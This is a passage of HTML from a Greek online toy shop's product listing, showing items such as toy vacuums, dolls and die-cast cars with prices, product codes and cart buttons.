						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800124-77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.html" title="77-1291 Ηλεκτρική Σκούπα Μπαταρίας 20x13x12cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158189-home_default/77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800124-77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.html" rel="https://gigamania.gr/παιχνιδια/800124-77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800124&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800124" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800124" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800124', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800124-77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.html" data-id-product="800124" title="Add to compare" data-product-cover="https://gigamania.gr/158189-small_default/77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.jpg" data-product-name="77-1291 Ηλεκτρική Σκούπα Μπαταρίας 20x13x12cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800124-77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.html" title="77-1291 Ηλεκτρική Σκούπα Μπαταρίας 20x13x12cm" itemprop="url" >
						    							77-1291 Ηλεκτρική Σκούπα Μπαταρίας 20x13x12cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						77-1291 Ηλεκτρική Σκούπα Μπαταρίας 20x13x12cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800124-77-1291-ηλεκτρική-σκούπα-μπαταρίας-20x13x12cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AANISTA-24193 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800124&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800124" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800133-37594-ξυλινα-παιχνιδια.html" title="37594 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158145-home_default/37594-ξυλινα-παιχνιδια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800133-37594-ξυλινα-παιχνιδια.html" rel="https://gigamania.gr/παιχνιδια/800133-37594-ξυλινα-παιχνιδια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800133&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800133" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800133" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800133', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800133-37594-ξυλινα-παιχνιδια.html" data-id-product="800133" title="Add to compare" data-product-cover="https://gigamania.gr/158145-small_default/37594-ξυλινα-παιχνιδια.jpg" data-product-name="37594 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800133-37594-ξυλινα-παιχνιδια.html" title="37594 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url" >
						    							37594 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						37594 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800133-37594-ξυλινα-παιχνιδια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAOMANDA-86007 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800133&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800133" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800125-77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.html" title="77-1292 Σπιτάκι ΚΑΙ Κουκλίτσα. 71τεμ. Λάμπει στο Σκοτάδι 23x19x7cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158190-home_default/77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800125-77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.html" rel="https://gigamania.gr/παιχνιδια/800125-77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800125&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800125" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800125" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800125', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800125-77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.html" data-id-product="800125" title="Add to compare" data-product-cover="https://gigamania.gr/158190-small_default/77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.jpg" data-product-name="77-1292 Σπιτάκι ΚΑΙ Κουκλίτσα. 71τεμ. Λάμπει στο Σκοτάδι 23x19x7cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800125-77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.html" title="77-1292 Σπιτάκι ΚΑΙ Κουκλίτσα. 71τεμ. Λάμπει στο Σκοτάδι 23x19x7cm" itemprop="url" >
						    							77-1292 Σπιτάκι ΚΑΙ Κουκλίτσα. 71τεμ. Λάμπει στο Σκοτάδι 23x19x7cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						77-1292 Σπιτάκι ΚΑΙ Κουκλίτσα. 71τεμ. Λάμπει στο Σκοτάδι 23x19x7cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800125-77-1292-σπιτάκι-και-κουκλίτσα-71τεμ-λάμπει-στο-σκοτάδι-23x19x7cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										12,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAOPSTA-24194 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800125&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800125" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800130-37598-παιχνιδι.html" title="37598 ΠΑΙΧΝΙΔΙ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158142-home_default/37598-παιχνιδι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800130-37598-παιχνιδι.html" rel="https://gigamania.gr/παιχνιδια/800130-37598-παιχνιδι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800130&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800130" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800130" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800130', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800130-37598-παιχνιδι.html" data-id-product="800130" title="Add to compare" data-product-cover="https://gigamania.gr/158142-small_default/37598-παιχνιδι.jpg" data-product-name="37598 ΠΑΙΧΝΙΔΙ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800130-37598-παιχνιδι.html" title="37598 ΠΑΙΧΝΙΔΙ" itemprop="url" >
						    							37598 ΠΑΙΧΝΙΔΙ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						37598 ΠΑΙΧΝΙΔΙ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800130-37598-παιχνιδι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPEMANDA-86004 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800130&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800130" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800034-78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.html" title="78-246 Μωρό 25cm σε Κουτί με Αξεσουάρ 24x25x8cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158174-home_default/78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800034-78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.html" rel="https://gigamania.gr/παιχνιδια/800034-78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800034&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800034" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800034" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800034', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800034-78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.html" data-id-product="800034" title="Add to compare" data-product-cover="https://gigamania.gr/158174-small_default/78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.jpg" data-product-name="78-246 Μωρό 25cm σε Κουτί με Αξεσουάρ 24x25x8cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800034-78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.html" title="78-246 Μωρό 25cm σε Κουτί με Αξεσουάρ 24x25x8cm" itemprop="url" >
						    							78-246 Μωρό 25cm σε Κουτί με Αξεσουάρ 24x25x8cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						78-246 Μωρό 25cm σε Κουτί με Αξεσουάρ 24x25x8cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800034-78-246-μωρό-25cm-σε-κουτί-με-αξεσουάρ-24x25x8cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPESTA-24085 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800034&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800034" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800072-71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.html" title="71-3608 Σετ 3 Οχήματα die Cast Metal Free Wheels 10x19x3.5cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/157950-home_default/71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800072-71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.html" rel="https://gigamania.gr/παιχνιδια/800072-71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800072&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800072" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800072" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800072', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800072-71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.html" data-id-product="800072" title="Add to compare" data-product-cover="https://gigamania.gr/157950-small_default/71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.jpg" data-product-name="71-3608 Σετ 3 Οχήματα die Cast Metal Free Wheels 10x19x3.5cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800072-71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.html" title="71-3608 Σετ 3 Οχήματα die Cast Metal Free Wheels 10x19x3.5cm" itemprop="url" >
						    							71-3608 Σετ 3 Οχήματα die Cast Metal Free Wheels 10x19x3.5cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3608 Σετ 3 Οχήματα die Cast Metal Free Wheels 10x19x3.5cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800072-71-3608-σετ-3-οχήματα-die-cast-metal-free-wheels-10x19x35cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										9,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAPESTA-24141 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800072&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800072" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/780476-69-348-γκρινιαρησ-και-φιδακι-39x26cm.html" title="69-348 ΓΚΡΙΝΙΑΡΗΣ  και  ΦΙΔΑΚΙ 39x26cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/138780-home_default/69-348-γκρινιαρησ-και-φιδακι-39x26cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/780476-69-348-γκρινιαρησ-και-φιδακι-39x26cm.html" rel="https://gigamania.gr/παιχνιδια/780476-69-348-γκρινιαρησ-και-φιδακι-39x26cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=780476&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="780476" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
